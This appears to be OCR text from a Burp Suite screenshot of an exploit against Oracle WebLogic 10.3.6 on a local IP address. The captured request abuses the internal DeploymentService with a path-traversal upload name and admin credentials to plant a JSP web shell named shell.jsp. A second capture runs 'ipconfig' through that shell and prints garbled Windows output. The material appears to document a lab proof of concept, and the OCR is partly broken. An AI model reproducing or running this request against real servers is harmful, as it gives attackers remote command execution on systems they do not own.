 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.143:7001 ?
Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 192.168.0.143:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name:\\..\\tmp\\_WL_internal\\bea_wls_internal\\9j4dqk\\war
serverName: weblogic
password: Zhouyuchen1
content-type: multipart/form-data;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 1081
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp"
Content-Type: false
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
? < + > Type a search term 0 mat
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 22 Oct 2019 06:42:35 GMT
Content-Length: 155
Content-Type: text/plain
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\.\servers\AdminServer\upload\..
\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\shell.jsp
192.168.0.143:7001/bea_wls_inte
192.168.0.143:7001/bea_wls_internal/shell.jsp?cmd=ipconfig
HTML 字符实体 更名/过户业务申请 HTTP Content-type ... Unix时间戳(Unix tim... md5在线解密破解,
Commands with JSP
Send
Command: ipconfig
Windows IP ÅäÖÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ Bluetooth ÍøÂçÁ¬½Ó:
Ã½Ìå×´Ì¬ . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ª
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
ÒÔÌ«ÍøÊÊÅäÆ÷ ±¾µØÁ¬½Ó:
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::54a3:dd50:e5df:e059%11
IPv4 µØÖ· . . . . . . . . . . . . : 192.168.0.143
×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0